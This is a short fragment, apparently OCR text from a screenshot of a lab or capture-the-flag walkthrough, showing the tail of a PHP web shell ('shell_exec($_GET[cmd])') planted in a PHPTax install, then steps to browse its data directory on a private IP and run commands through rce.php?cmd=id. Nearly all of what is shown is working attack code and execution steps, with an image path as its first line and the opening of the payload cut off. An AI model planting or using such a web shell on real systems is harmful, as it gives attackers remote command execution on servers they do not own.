
shell_exec($_GET[cmd]); ?>
2. Access the
data
directory to find the script
http://192.168.0.18:8080/phptax/data/
3. Locate and execute the script
http://192.168.0.18:8080/phptax/data/rce.php?
cmd=id